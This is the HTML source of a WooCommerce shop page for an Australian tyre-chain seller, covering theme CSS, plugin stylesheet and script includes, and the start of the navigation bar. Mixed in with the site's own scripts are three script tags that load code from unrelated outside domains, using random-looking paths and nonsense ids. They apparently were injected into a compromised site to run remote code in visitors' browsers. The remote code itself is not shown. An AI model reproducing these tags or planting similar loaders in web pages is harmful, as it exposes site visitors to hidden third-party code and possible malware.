.modal-content-contact .key-icon-box .service-heading a,
.woocommerce-ordering select,
.woocommerce div.product .woocommerce-tabs .panel #reply-title,
.page-404 .section-subheading,
.showcoupon:hover,
.pricing-table.DetailedStyle .pricing .pricing-price,
.pricing-table .pricing-img .fa,
.navbar-default .navbar-nav > li > a:hover,
.testimonials.slider.with-image .tt-container h6,
.socials-widget a:hover .fa, .socials-widget a:hover,
.owl-nav div,
#comments label,
.author-box-wrapper .author-name h6,
.keydesign-cart .empty-cart,
.play-video .fa-play,
.author-website,
.post-link:hover,
#comments .reply a:hover,
.author-desc-wrapper a:hover,
.blog-single-content .tags a:hover,
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a:hover,
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
.woocommerce #coupon_code, .woocommerce .quantity .qty,
.kd-price-block .pb-content-wrap .pb-pricing-wrap,
.blog-single-title a,
.topbar-phone a:hover,
.topbar-email a:hover,
.woocommerce-page ul.products li.product.woo-minimal-style .added_to_cart,
.woocommerce-page ul.products li.product.woo-minimal-style .button,
.woocommerce nav.woocommerce-pagination ul li span.current,
#menu-topbar-menu li a:hover,
.fa.toggle-search:hover,
.business-info-header .fa,
.tt_secondary_button.tt_third_button:hover,
.tt_secondary_button.tt_third_button:hover .fa,
.keydesign-cart .subtotal,
#single-page p.cart-empty,
blockquote cite,
.cta-icon .fa,
.mobile-cart .keydesign-cart,
body.woocommerce-page .entry-header .section-heading,
.feature-sections-wrapper .feature-sections-tabs .nav-tabs a,
.team-member.design-minimal .team-socials a:hover,
.key-icon-box .ib-link a:hover,
.feature-sections-wrapper .side-content-wrapper .simple-link:hover,
.woocommerce ul.products li.product .price,
.vc_toggle_simple .vc_toggle_title .vc_toggle_icon::after, 
.vc_toggle_simple .vc_toggle_title .vc_toggle_icon::before,
.testimonials .tt-content .content {
	color: #1f1f1f;
	color: ;
}


.ib-link.iconbox-main-color a:hover  {
	color: #1f1f1f;
	color: !important;
}

.vc_toggle.vc_toggle_default .vc_toggle_icon,
.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon:before,
.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon:after,
.searchform #searchsubmit:hover,
#kd-slider .bullet-bar.tparrows:hover
{
	background: #1f1f1f;
	background: ;
}



.kd-contact-form.light_background .wpcf7 .wpcf7-submit:hover {
	background: !important;
}



.kd_counter_number:after {
	background: ;
}

.testimonials.slider  .owl-dot:hover span
 {
	border-color: ;
}

.cb-container.cb_transparent_color:hover .cb-text-area p {
	color: ;
}



.wpcf7 .wpcf7-text::-webkit-input-placeholder {color: ;}
.wpcf7 .wpcf7-text::-moz-placeholder {color: ;}
.wpcf7 .wpcf7-text:-ms-input-placeholder {color: ;}
.wpcf7-form-control-wrap .wpcf7-textarea::-webkit-input-placeholder { color: ;}
.wpcf7-form-control-wrap .wpcf7-textarea::-moz-placeholder {color: ;}
.wpcf7-form-control-wrap .wpcf7-textarea:-ms-input-placeholder {color: ;}


.footer-newsletter-form .wpcf7-form .wpcf7-email,
.footer-business-info.footer-socials a,
.upper-footer {
	background: #f7f9fb;
	background:  #252525;
}

.upper-footer {
	border-color:  #252525;
}

.upper-footer .textwidget,
.footer-business-info,
.lower-footer {
	background: #fff;
	background:  #E7A714;
}

.upper-footer .textwidget,
.lower-footer {
	border-color:  #E7A714;
}

.lower-footer, .upper-footer, .upper-footer .socials-widget .fa {
	color:  #FFFFFF;
}

.upper-footer .widget-title, .upper-footer .modal-menu-item {
	color:  #E7A714;
}


#commentform textarea,
.wpcf7-form textarea,
.wpb_wrapper #loginform .input,
.wpcf7 input[type="date"],
.wpcf7 .wpcf7-text,
.wpcf7 .wpcf7-email, .wpcf7 .wpcf7-select,
.modal-content-inner .wpcf7 .wpcf7-text,
.modal-content-inner .wpcf7 .wpcf7-email,
.content-area .vc_grid-gutter-30px .vc_grid-item-mini .vc_gitem-zone.vc_gitem-zone-c,
.portfolio-navigation-links,
.related-posts,
.comment-body,
#single-page blockquote,
.author-box-wrapper,
.blog_widget .search-form .search-field,
.blog_widget .woocommerce-product-search .search-field,
.blog-header-form .wpcf7 .wpcf7-text,
.blog-header-form .wpcf7 .wpcf7-email,
.single-post #posts-content .post,
.search #posts-content .portfolio,
.search #posts-content .product,
.search #posts-content .page,
#posts-content .type-attachment,
#posts-content .post,
.woo-sidebar,
.right-sidebar,
#posts-content.blog-minimal-list .entry-meta .blog-label:before,
#posts-content.blog-img-top-list .entry-meta .blog-label:before,
#posts-content.blog-img-left-list .BlogFullWidth .post,
.related-posts .post .entry-wrapper.without-image,
.related-content .portfolio .entry-wrapper.without-image,
#posts-content.blog-detailed-grid .entry-wrapper.without-image,
#posts-content.blog-minimal-grid .entry-wrapper.without-image,
.woo-entry-wrapper,
.related-posts .post .entry-wrapper,
.related-content .portfolio .entry-wrapper,
#posts-content.blog-detailed-grid .entry-wrapper,
#wrapper .blog-detailed-grid .entry-wrapper,
#posts-content.blog-minimal-grid .entry-wrapper,
.portfolio-template-default .entry-header .container,
#single-page #comments input[type="text"],
#single-page #comments input[type="email"],
#comments input[type="text"],
#comments input[type="email"],
#comments input[type="url"],
.woo-minimal-style ul.products li.product,
.woocommerce-page ul.products li.product.woo-minimal-style,
#single-page .select2-container--default .select2-selection--single,
.woocommerce-checkout #single-page table,
.woocommerce-checkout .woocommerce form .form-row select,
.woocommerce-checkout .woocommerce form .form-row input.input-text,
.woocommerce-checkout .woocommerce form .form-row textarea,
.woocommerce-account .woocommerce form .form-row select,
.woocommerce-account .woocommerce form .form-row input.input-text,
.woocommerce-account .woocommerce form .form-row textarea,
.woocommerce-checkout .woocommerce .login input[type="text"],
.woocommerce-checkout .woocommerce .login input[type="password"]
.woocommerce #coupon_code,
.woocommerce-cart #single-page table.cart .qty ,
.woocommerce-cart  #single-page table.cart img,
.woocommerce-cart #single-page table.cart,
#review_form #commentform input[type="text"],
#review_form #commentform input[type="email"],
.woocommerce-page div.product .woocommerce-tabs,
.keydesign-cart ul.product_list_widget li img,
ul.product_list_widget li img,
.woocommerce-error,
.woocommerce-info,
.woocommerce-message,
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.woocommerce #review_form #respond textarea,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.woo-entry-image,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs,
.single-product .woocommerce-product-gallery img,
.woocommerce #coupon_code,
.woocommerce .quantity .qty,
.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
	border-color:  ;
}



.topbar-lang-switcher ul li a,
.cart-icon-container,
.topbar-socials a .fa,
.topbar-lang-switcher,
.topbar-menu,
.topbar-search,
.topbar-phone .iconsmind-Telephone, .topbar-email .iconsmind-Mail,
.navbar.navbar-default .topbar-socials a,  .navbar.navbar-default .topbar-phone a, .navbar.navbar-default .topbar-email a {
	color: #FFFFFF!important;
}


.topbar-lang-switcher ul li a:hover span,
.topbar-menu-search .keydesign-cart a:hover,
.topbar-search .fa.toggle-search:hover,
#menu-topbar-menu a:hover,
.home .navbar.navbar-default .topbar-phone a:hover, .home .navbar.navbar-default .topbar-email a:hover,
.navbar.navbar-default .topbar-socials a:hover .fa, .navbar.navbar-default .topbar-phone a:hover, .navbar.navbar-default .topbar-email a:hover {
	color: #1f1f1f;
	color: #E7A714!important;
}

.topbar-lang-switcher ul,
.navbar.navbar-default.contained .topbar .container,
.navbar .topbar {
	background: #000000!important;
}


.topbar-search .search-form .search-field,
.topbar .fa.toggle-search.fa-times {
	color: #000000!important;
}

.navbar .topbar {
	border-color: #000000!important;
}


.navbar.navbar-default.contained .container,
.navbar.navbar-default .menubar,
.navbar.navbar-default.navbar-shrink.fixed-menu,
.keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default .dropdown-menu,
.navbar.navbar-default {
	background: #000000!important;}



@media (min-width: 960px) {
.home .navbar.navbar-default,
.home .navbar.navbar-default .container,
.home .navbar.navbar-default.contained,
.home .navbar .topbar,
.home .navbar .menubar {
	background: 	border: }

.home .topbar-lang-switcher ul,
.home .topbar-lang-switcher ul:not(:hover) li a,
.home .topbar-menu-search .fa.toggle-search,
.home .navbar.navbar-default .menubar .navbar-nav a,
.home .keydesign-cart .cart-icon,
.home .keydesign-cart .badge,
.home #logo .logo {
	color: }

.home #menu-topbar-menu li a,
.home .topbar-phone .iconsmind-Telephone,
.home .topbar-email .iconsmind-Mail,
.home .navbar.navbar-default .topbar-socials a,
.home .navbar.navbar-default .topbar-phone a,
.home .navbar.navbar-default .topbar-email a {
	color: }


}

.keydesign-cart .keydesign-cart-dropdown,
#main-menu .navbar-nav.navbar-shrink .menu-item-has-children .dropdown-menu, 
.navbar-nav.navbar-shrink .menu-item-has-children .dropdown-menu,
.navbar.navbar-default.navbar-shrink .keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default.navbar-shrink .dropdown-menu,
.navbar.navbar-default.navbar-shrink.contained .container, 
body:not(.home) .navbar.navbar-default.contained .container, 
.navbar.navbar-default.navbar-shrink .menubar {
	background: }


.navbar-default .menu-item-has-children .mobile-dropdown,
.navbar-default .menu-item-has-children:hover .dropdown-menu .dropdown:before,
.navbar.navbar-default .mobile-cart .keydesign-cart .cart-icon,
.keydesign-cart .nc-icon-outline-cart,
.home .navbar.navbar-default .menubar .navbar-nav .dropdown-menu a,
.navbar.navbar-default .menubar .navbar-nav a {
	color: #FFFFFF!important;
}


.navbar-default .navbar-toggle .icon-bar {
	background: #FFFFFF!important;
}

.navbar-default.navbar-shrink .navbar-toggle .icon-bar {
	background: #FFFFFF!important;
}


.navbar-default.navbar-shrink .menu-item-has-children .mobile-dropdown,
.navbar-default.navbar-shrink .menu-item-has-children:hover .dropdown-menu .dropdown:before,
.keydesign-cart ul.product_list_widget .subtotal,
.home .navbar-shrink  #logo .logo,
.home .topbar-menu-search .fa.toggle-search.fa-times,
#main-menu .navbar-nav.navbar-shrink .menu-item-has-children .mobile-dropdown,
#main-menu .navbar-nav.navbar-shrink .menu-item-has-children:hover .dropdown-menu .dropdown:before,
#main-menu .navbar-nav.navbar-shrink .menu-item-has-children .dropdown-menu a,
.keydesign-cart ul.product_list_widget .cart-item,
.home .navbar.navbar-default.navbar-shrink .menubar .navbar-nav .dropdown-menu a,
.navbar.navbar-default.navbar-shrink .keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default.navbar-shrink .keydesign-cart .nc-icon-outline-cart,
.navbar.navbar-default.navbar-shrink .menubar .navbar-nav a,
.navbar.navbar-default.navbar-shrink .keydesign-cart .cart-icon
{
	color: #FFFFFF!important;
}



.navbar.navbar-default .navbar-nav a:hover {
	color: #E7A714!important;
}

.menubar #main-menu .navbar-nav .mega-menu.menu-item-has-children .dropdown > a,
.keydesign-cart ul.product_list_widget .cart-item:hover,
.navbar-default.navbar-shrink .nav li.active a,
#main-menu .navbar-nav .menu-item-has-children .dropdown-menu a:hover, .navbar-nav .menu-item-has-children .dropdown-menu a:hover,
.body:not(.home) .navbar a:hover,
.navbar-default .nav li.active a,
.navbar.navbar-default.navbar-shrink .navbar-nav a:hover {
	color: #E7A714!important;
}

#logo .logo {
	color: #1f1f1f;
	color: !important;
}


.navbar-shrink #logo .logo {
	color: #1f1f1f;
	color: !important;
}


body, .box, .cb-text-area p {
	color: ;
	font-weight: ;
	font-family: ;
	font-size: ;
	line-height: ;
}


.container #logo .logo {
	font-weight: ;
	font-family: ;
	font-size: ;
}



.container h1 {
	color: ;
	font-weight: ;
	font-family: ;
	font-size: ;
	text-align: ;
	line-height: ;
	text-transform: ;
}

.container h2, #popup-modal .modal-content h2 {
	color: ;
	font-weight: ;
	font-family: ;
	font-size: ;
	text-align: ;
	line-height: ;
	text-transform: ;
}

.container h3 {
	color: ;
	font-weight: ;
	font-family: ;
	font-size: ;
	text-align: ;
	line-height: ;
	text-transform: ;
}

.container h4, .kd-photobox .phb-content h4, .content-area .vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4 {
	color: ;
	font-weight: ;
	font-family: ;
	font-size: ;
	text-align: ;
	line-height: ;
	text-transform: ;
}

.container h5 {
	color: ;
	font-weight: ;
	font-family: ;
	font-size: ;
	text-align: ;
	line-height: ;
	text-transform: ;
}

.container h6, .key-icon-box h6.service-heading {
	color: ;
	font-weight: ;
	font-family: ;
	font-size: ;
	text-align: ;
	line-height: ;
	text-transform: ;
}



.woocommerce ul.products li.product .added_to_cart, .woocommerce ul.products li.product .button, .woocommerce div.product form.cart .button,
.tt_button, .wpcf7 .wpcf7-submit, .content-area .vc_grid .vc_gitem-zone-c .vc_gitem-link, .tt_button.modal-menu-item, .vc_grid-item-mini .blog-detailed-grid .vc_btn3-container a {
	font-weight: ;
	color: ;
	font-family: ;
	font-size: ;
	line-height: ;
	text-transform: ;
}

.tt_button:hover, .wpcf7 .wpcf7-submit:hover, .content-area .vc_grid .vc_gitem-zone-c .vc_gitem-link:hover, .tt_button.modal-menu-item:hover, .vc_grid-item-mini .blog-detailed-grid .vc_btn3-container:hover a {
	color: ;
}


.topbar-phone, .topbar-email, .topbar-socials a, #menu-topbar-menu a {
	font-weight: ;
	font-size: ;
}


body .navbar-default .nav li a, body .modal-menu-item {
	font-weight: ;
	font-family: ;
	font-size: ;
	text-transform: ;
}





html {
	background-color: ;
	background-image: url("");
	background-size: ;
	background-repeat: ;
	background-position: ;
	background-attachment: ;
}


@media (max-width: 960px) {

#logo .logo {
	color: #FFFFFF!important;
}

.navbar-nav .menu-item a {
	color: #FFFFFF!important;
}



}

.entry-header.blog-header {
	background: ;
}

.search .breadcrumbs,
.search .entry-header .section-heading,
.archive.author .breadcrumbs,
.archive.author .entry-header .section-heading,
.archive.category .breadcrumbs,
.archive.category .entry-header .section-heading,
.archive.tag .breadcrumbs,
.archive.tag .entry-header .section-heading,
.archive.date .breadcrumbs,
.archive.date .entry-header .section-heading,
.blog .breadcrumbs,
.blog .entry-header .section-heading,
.blog .entry-header .section-subheading {
	color: ;
}

.page-template-default .entry-header {
	  background: ;
}

.page-template-default .entry-header .breadcrumbs,
.page-template-default .entry-header .section-heading,
.page-template-default .entry-header .section-subheading {
	  color: ;
}



.hover_solid_primary:hover { 
   background: #E7A714!important;
   border-color: #E7A714!important;
   color: #fff!important;
}

.hover_solid_secondary:hover { 
   background: !important;
   border-color: !important;
   color: #fff!important;
}

.hover_outline_primary:hover { 
   background: #E7A714!important;
   border-color: #E7A714!important;
   background: transparent!important;
}

.hover_outline_secondary:hover { 
   color: !important;
   border-color: !important;
   background: transparent!important;
}
/*# sourceURL=keydesign-style-inline-css */
</style>
<link rel='stylesheet' id='kd_iconsmind-css' href='https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/css/iconsmind.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='keydesign_default_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%26subset%3Dlatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tyrechainsaustralia.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/css/photoswipe.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-skin-css' href='https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/css/photoswipe-default-skin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/js/jquery.easing.min.js?ver=6.9" id="kd_easing_script-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/js/owl.carousel.min.js?ver=6.9" id="kd_carousel_script-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/js/jquery.appear.js?ver=6.9" id="kd_jquery_appear-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/js/kd_addon_script.js?ver=6.9" id="kd_addon_script-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.9" id="responsive-lightbox-nivo_lightbox-js"></script>
<script type="text/javascript" id="responsive-lightbox-lite-script-js-extra">
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
//# sourceURL=responsive-lightbox-lite-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.9" id="responsive-lightbox-lite-script-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://tyrechainsaustralia.com/?page_id=237","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.0.10" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="keydesign-ajaxcart-js-extra">
/* <![CDATA[ */
var keydesign_menucart_ajax = {"nonce":"90d0631e53"};
//# sourceURL=keydesign-ajaxcart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/themes/leadengine/core/assets/js/woocommerce-keydesign.js" id="keydesign-ajaxcart-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/js/jquery.easytabs.min.js?ver=6.9" id="kd_easytabs_script-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/js/photoswipe.min.js?ver=6.9" id="photoswipejs-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/js/photoswipe-ui-default.min.js?ver=6.9" id="photoswipejs-ui-js"></script>
<link rel="https://api.w.org/" href="https://tyrechainsaustralia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tyrechainsaustralia.com/wp-json/wp/v2/product_cat/189" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tyrechainsaustralia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Redux 4.5.10" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://tyrechainsaustralia.com/wp-content/uploads/2018/07/favicon.png" sizes="32x32" />
<link rel="icon" href="https://tyrechainsaustralia.com/wp-content/uploads/2018/07/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tyrechainsaustralia.com/wp-content/uploads/2018/07/favicon.png" />
<meta name="msapplication-TileImage" content="https://tyrechainsaustralia.com/wp-content/uploads/2018/07/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>   <link rel='stylesheet' id='WCDisableCategories-style-css' href='https://tyrechainsaustralia.com/wp-content/plugins/product-category-tree-pro/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//tyrechainsaustralia.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1763867242' type='text/css' media='all' />
<link rel='stylesheet' id='vc_tta_style-css' href='https://tyrechainsaustralia.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//tyrechainsaustralia.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
   <!-- Start for HP-->
      <!-- End for HP -->
    <body id="b29529" class="archive tax-product_cat term-tyre-options term-189 wp-theme-leadengine wp-child-theme-leadengine-child theme-leadengine woocommerce woocommerce-page woocommerce-no-js ehf-template-leadengine ehf-stylesheet-leadengine-child elementor-beta wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-842">
      
      <!-- Contact Modal template -->
            <!-- END Contact Modal template -->

      
      <nav class="navbar navbar-default navbar-fixed-top   with-topbar             " >
        <!-- Topbar template -->
          <div class="topbar first-template">
    <div class="container">
               <div class="topbar-contact">
                              <span class="topbar-phone"><a href="tel:(08) 9358 3286">(08) 9358 3286</a></span>
                                           <span class="topbar-email"><a href="mailto:sales@provideaustralia.com">sales@provideaustralia.com</a></span>
                      </div>
                              <div class="topbar-menu-search">
            <div class="topbar-menu">
                           </div>
            <div class="topbar-search">
               <form role="search" method="get" class="search-form" action="https://tyrechainsaustralia.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>               <span class="toggle-search fa-search fa"></span>
            </div>
            
            <!-- WooCommerce Cart -->
              <div class="keydesign-cart menu-item menu-item-has-children dropdown">
					      <a href="https://tyrechainsaustralia.com/?page_id=237" class="dropdown-toggle" title="cart">
						  <span class="cart-icon-container"><i class="cart-icon fa fa-shopping-cart"></i><span class="badge" style="display: none;"></span></span></a></div>            <!-- END WooCommerce Cart -->
         </div>
           </div>
</div>
        <!-- END Topbar template -->

        <div class="menubar">
          <div class="container">
           <div id="logo">
                                             <!-- Image logo -->
                 <a class="logo" href="https://tyrechainsaustralia.com">
                                        <img class="fixed-logo" src="https://tyrechainsaustralia.com/wp-content/uploads/2018/05/logo-e1645409211424.png"  width="195px" alt="ProVide Australia" />
                     
